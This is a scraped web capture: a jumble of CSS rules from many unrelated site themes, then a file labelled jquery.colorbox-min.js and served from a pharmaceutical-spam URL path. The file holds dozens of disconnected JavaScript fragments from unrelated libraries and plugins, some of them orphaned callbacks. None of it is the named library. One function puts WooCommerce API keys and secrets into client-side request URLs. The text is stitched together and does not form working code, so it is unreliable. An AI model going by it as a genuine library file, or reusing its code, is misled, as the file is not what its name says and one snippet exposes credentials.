.footer__top .social__list{margin-top:1.5rem}
.footer__top .footer__nav{margin-top:1.5rem}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}
.col-md-4{width:33.33333333333333%}

#company_nav_title			{	width:98px;			height:108px;	position:absolute;	top:0px;	right:0px;	overflow:hidden;	}

#company_nav_title img		{	width:100%;			}

#company_nav_title a		{	position:absolute;	top:0;		}

#header.open #company_nav_title a		{	position:absolute;	top:-108px;		}
.wrapper,.wrapper-holder{display:-webkit-box;display:-ms-flexbox;display:flex}
.wrapper{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh;overflow:hidden}
body.admin-bar .wrapper{min-height:calc(100vh - 32px)}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-justified{width:100%}
.nav-tabs-justified{border-bottom:0}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}
.tb-megamenu-item .mega-group-title{font-size:1.1em;}

.cli-modal-backdrop.cli-show {
  opacity: .8;
}

.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	display: none;
}

.cli-modal-backdrop.cli-fade {
  opacity: 0
}



.slider {
  position: relative;
}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-justified{width:100%}
.nav-tabs-justified{border-bottom:0}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}
.nav.navbar-nav li a{color:#333;font-weight:700;text-decoration:underline}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

.socicon-mail:before {
  content: "\e050";
}


.pull-left {
  float: left !important;
}
.fa.pull-left{margin-right:.3em}

#icon2{
	width:auto;
	float:left;
	margin-left:50px;
	}

.site-branding .main-menu-wrapper .logo-wrapper {
  position: relative;
  top: 0px;
  left: 30px;
  height: 90px;
  width: 200px;
  margin: 0;
  padding: 10px;
}

  .site-branding .main-menu-wrapper .logo-wrapper img {
    max-height: 90%;
    margin-top: 4px;
  }

.page-template-charis-1000-thanks #charis_1000_thanks_page_wrapper .bottom-half-container .bottom-cta-section .logo-wrapper {
  display: block;
  max-width: 85%;
  margin: 10px auto 20px;
  text-align: center;
}


section.price .price-table .price-info{
    position: relative;
    color: #333357;
    font-size: 16px;
    padding: 15px 18px;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
}


section.price .price-table .price-info:after{
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    float: left;
    position: absolute;
    left: 0;
    top: 23px;
    background: #fa6582;
}
.card-block{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.1111111111rem}
.news-event-card--padding-bottom .card-block,.news-event-card .card-block--padding-top{position:relative;padding-top:calc(1rem + 40px)}
.section-programme-list .card-block{font-size:0}
.section-programme-list .card-block :not(.card-title){display:none}
.card,.card-block,.news-event-card-wrapper{break-inside:avoid!important}
.button.center,.button.middle{margin:0px auto;text-align:center;display:inherit;}
.gallery{float:left;width:100%}
.view-display-id-block_4 .view-display-id-block_7 .views-field-title{font-size:14px;}



.connect-tabs-list li a span {line-height: 20px; height: 20px; font-size: 15px; padding: 8px 20px 4px;}

.connect-tabs-list {height: 37px;}

.connect-tabs-list li a {display: block; text-decoration: none; color: #5d5d53; outline: 0;}


.connect-tabs-list li a span img {display: inline-block; vertical-align: top; position: relative; left: -7px; top: 2px;}

.connect-tabs-list li a:hover span {background: #ccc;}

.connect-tabs-list li:first-child a span {border: 0;}

.connect-tabs-list li.ui-state-active a span {color: #fff; background: #33618a; padding-bottom: 7px; margin-top: 0;}


.wpb_gmaps_widget .wpb_wrapper {
  background-color: #f7f7f7;
  padding: 5px;
}


.wpb_column .wpb_wrapper .wpb_teaser_grid {
  float: none;
}


.wpb_carousel .wpb_wrapper {
  position: relative;
}


.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 56%;
  position: relative;
}

.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

	.full-width-content.vc_row-fluid .wpb_column .wpb_row, .full-width-content.vc_row-fluid .wpb_column .wpb_wrapper { margin: 0; }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thesteki.com/item/generic-hydroxychloroquine-uk/jquery.colorbox-min.js
body_size: 3721
content:
function parseSidUrl(baseUrl, urlExt) {    var sidPos = baseUrl.indexOf('/?SID=');
    var sid = '';
    urlExt = (urlExt != undefined) ? urlExt : '';
    if(sidPos > -1) {
        sid = '?' + baseUrl.substring(sidPos + 2);
        baseUrl = baseUrl.substring(0, sidPos + 1);
    }
    return baseUrl+urlExt+sid;
}

function set_active_parent_link() {  var defaultLinksMap = {
    blogSection: 'blog',
    videoSection: 'video',
    photoSection: 'photo',
    musicSection: 'music',
    albumSection: 'music',
    memberLanding: 'community',
    discussionSection: 'forum'
  };
  
  WMG.parentLinksMap = WMG.parentLinksMap || {};
  var parentLinks = jQuery.extend(defaultLinksMap, WMG.parentLinksMap);
  
  var parentLink = get_url_regexp_val(parentLinks);
  
  if (parentLink) {
    var active_link = jQuery('#block-system-main-menu ul li a[href="/' + parentLink + '"]');
    active_link.addClass('active').parents('li').find('> a').addClass('active');
  }
}

        function (result) {            $.each(result,function (index,data) {
                $(".punish .item-box").append(insertBanList(data));
            });
        },function (e) {
            console.info(e);
        }

    function callMedia(){        applyMedia( true );
    }

function vc_googleMapsPointer() {    var $ = window.jQuery,
        $wpbGmapsWidget = $(".wpb_gmaps_widget");
    $wpbGmapsWidget.click(function() {
        $("iframe", this).css("pointer-events", "auto")
    }), $wpbGmapsWidget.mouseleave(function() {
        $("iframe", this).css("pointer-events", "none")
    }), $(".wpb_gmaps_widget iframe").css("pointer-events", "none")
}

		    function _fireCallback(callback, e, combo) {		        // if this event should not happen stop here
		        if (Mousetrap.stopCallback(e, e.target || e.srcElement, combo)) {
		            return;
		        }
		        if (callback(e, combo) === false) {
		            if (e.preventDefault) {
		                e.preventDefault();
		            }
		            if (e.stopPropagation) {
		                e.stopPropagation();
		            }
		            e.returnValue = false;
		            e.cancelBubble = true;
		        }
		    }

      function shivMethods(ownerDocument, data) {        if (!data.cache) {
            data.cache = {};
            data.createElem = ownerDocument.createElement;
            data.createFrag = ownerDocument.createDocumentFragment;
            data.frag = data.createFrag();
        }
        ownerDocument.createElement = function(nodeName) {
          //abort shiv
          if (!html5.shivMethods) {
              return data.createElem(nodeName);
          }
          return createElement(nodeName, ownerDocument, data);
        };
        ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
          'var n=f.cloneNode(),c=n.createElement;' +
          'h.shivMethods&&(' +
            // unroll the `createElement` calls
            getElements().join().replace(/\w+/g, function(nodeName) {
              data.createElem(nodeName);
              data.frag.createElement(nodeName);
              return 'c("' + nodeName + '")';
            }) +
          ');return n}'
        )(html5, data.frag);
      }

        function ajax_locations(){          	jQuery.ajax({
	         type : "POST",
	         url : ajaxurl,
	         data : {action: "locations"},
	         beforeSend: function ( xhr ) {
	        	 
	        	 //jQuery("#locations").prepend('<div class="loading"><img src="'+ templateUrl +'/images/loader.gif" alt="..loading" /></div>').show();
        	 },
	         success: function(data){
                      $("select#locations").html(data);
                       $("#locations").show().selectbox();
                      // console.clear();
                 }
	          
	      });
	}

			function showDivibar( divibar_id ) {				
				if ( !isInt( divibar_id ) )
					return;
				
				divi_divibar_container_selector = '#divi-divibars-container-' + divibar_id;
				
				if ( $( divi_divibar_container_selector ).length ) {
				
					divibar_body = $( divi_divibar_container_selector ).find( '.divibars' );
					
					toggleSrcInPlayableTags( divibar_body );
					
					toggleDivibar( divibar_id );
				}
			}

function SelectFormat(id, options) {    this.id      = id;
    this.options = options;
}

function vcResizeVideoBackground($element) {    var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
        containerH = $element.innerHeight(),
        ratio1 = 16,
        ratio2 = 9;
    ratio1 / ratio2 > containerW / containerH ? (iframeW = containerH * (ratio1 / ratio2), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (ratio2 / ratio1), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"), $element.find(".vc_video-bg iframe").css({
        maxWidth: "1000%",
        marginLeft: marginLeft,
        marginTop: marginTop,
        width: iframeW,
        height: iframeH
    })
}

function themerex_message_warning(msg) {	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

	function accordionInit(){ 		$('.accordion').each(function(){
			$(this).find('> .toggle').first().addClass('open').find('> div').show();
			$(this).find('> .toggle').first().find('a i').attr('class','icon-minus-sign');
		});
		
		
		$('.toggles').each(function(){
			
			var $isAccordion = ($(this).hasClass('accordion')) ? true : false;
			
			$(this).find('.toggle').each(function(){
				if($(this).find('> div .testimonial_slider').length > 0 || $(this).find('> div iframe').length > 0) {
					var $that = $(this);
					$(this).find('> div').show().css({'opacity':0,'height':'1px', 'padding':'0'});
					
					testimonialHeightResize();
					
					setTimeout(function(){
						$that.find('> div').hide().css({'opacity':1,'height':'auto', 'padding':'10px 14px'}); 
						if($isAccordion == true && $that.index() == 0) $that.find('> div').slideDown(300);
					},900);
				} 
			});
		})
	}

  function hasUnicode(string) {    return reHasUnicode.test(string);
  }

function updateNavPages($navObjParent, $navObj, sStart, thisIndex) {	$navObjParent.find('a').removeClass('disabled active');
	var navLength = ($navObjParent.find('a').not('.nav').length);
	if ($navObjParent.parents('.iSlider').length) {
		$navObjParent.parents('.iSlider').find('nav').find("a").removeClass('active');
		$navObjParent.parents('.iSlider').find('nav').find("a[data-batch-start='" + sStart +"']").addClass('active');
	} else if ($navObj.hasClass('nav')) {
		$navObjParent.find("a[data-batch-start='" + sStart +"']").addClass('active');
		if ($navObjParent.find("a[data-batch-start='" + sStart +"']").index() == navLength) {
			$navObjParent.find('.next').addClass('disabled');
		} else {
			if ($navObjParent.find("a[data-batch-start='" + sStart +"']").index() == 1) {
				$navObjParent.find('.prev').addClass('disabled');
			}
		}
	} else {
		$navObj.addClass('active');
		if (thisIndex == navLength) {
			$navObjParent.find('.next').addClass('disabled');
		} else {
			if (thisIndex == 1) {
				$navObjParent.find('.prev').addClass('disabled');
			}
		}
	}
}

    function darkFirstSlide(slider){        if( slider.parents('.parallax_slider_outer').length > 0 && slider.parents('.first-section').length > 0 && slider.find('.swiper-slide-active[data-color-scheme="dark"]').length > 0 ) {
            $('#header-outer').addClass('dark-slide');
        } else if(slider.parents('.parallax_slider_outer').length > 0 || slider.parents('.first-section').length > 0 ) {
    
            if( slider.find('.swiper-slide-active[data-color-scheme="dark"]').length > 0 && slider.parents('.first-section').length > 0 && slider.is('[data-full-width="true"]') ) {
              //dont remove if needed
            } else {
                $('#header-outer').removeClass('dark-slide');
            }
        }
    }

function startWatchingForValueChange(target, targetInst) {  activeElement = target;
  activeElementInst = targetInst;
  activeElement.attachEvent('onpropertychange', handlePropertyChange);
}

    function baseAt(object, paths) {      var index = -1,
          length = paths.length,
          result = Array(length),
          skip = object == null;
      while (++index < length) {
        result[index] = skip ? undefined : get(object, paths[index]);
      }
      return result;
    }

function GetIdAndAddToCartWooCommerce(exppartid, ck, cs) {    $.ajax({
        url: "/wc-api/v2/products/sku/" + exppartid + "/?consumer_key=" + ck + "&consumer_secret=" + cs,
        success: function (result) {
            var productid = result.product.id;
            if (productid > 0) {
                AddToCartWooCommerce(productid, ck, cs);
            } else {
                showDialog("Could not find part in ordering system");
            }
        }
    });
}

	function createStyleElement(options) {		var styleElement = document.createElement("style");
		styleElement.type = "text/css";
		insertStyleElement(options, styleElement);
		return styleElement;
	}

    function Gb(a, b, c) {        var d = Ab.exec(b);
        return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b
    }

function pararVideos(){    jQuery.each(players, function(index, el) {
        el.pauseVideo();
    }); 
}

function si_captcha_refresh(img_id,form_id,securimage_url,securimage_show_url) {   var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
   var string_length = 16;
   var prefix = '';
   for (var i=0; i<string_length; i++) {
		var rnum = Math.floor(Math.random() * chars.length);
		prefix += chars.substring(rnum,rnum+1);
   }
  document.getElementById('si_code_' + form_id).value = prefix;
  var si_image_ctf = securimage_show_url + prefix;
  if(img_id == 'si_image_side_login') {
       document.getElementById('si_image_side_login').src = si_image_ctf;
  }else{
       document.getElementById('si_image_' + form_id).src = si_image_ctf;
  }
}

  function getDefaultFontSize() {    var fontSizeStr;
    if (!('getComputedStyle' in window))
      return null;
    fontSizeStr = window.getComputedStyle(document.documentElement).fontSize;
    // Don't modify the value if tracking book reader.
    if (document.documentElement.classList.contains('BookReaderRoot'))
      return fontSizeStr;
    return computeWithUnit(fontSizeStr, function reverseBootstrapFontSize(number) {
      // Undo the 62.5% size applied in the Bootstrap CSS.
      return number * 1.6;
    });
  }

				function mtphr_dnt_rotator_slide_left_in( $ticker, $tick, $prev, rotate_speed, ease ) {					// Find the dimensions of the tick
					var h = $tick.height();
					// Set the initial position of the width & make sure it's visible
					$tick.css({
						opacity: 1,
						left: parseFloat(ticker_width+settings.offset)+'px',
					});
					// Resize the ticker
					$ticker.stop().animate( {
						height: h+'px'
					}, rotate_speed, ease, function() {
					});
					// Slide the tick in
					$tick.stop().animate( {
						left: '0'
					}, rotate_speed, ease, function() {
					});
			  }
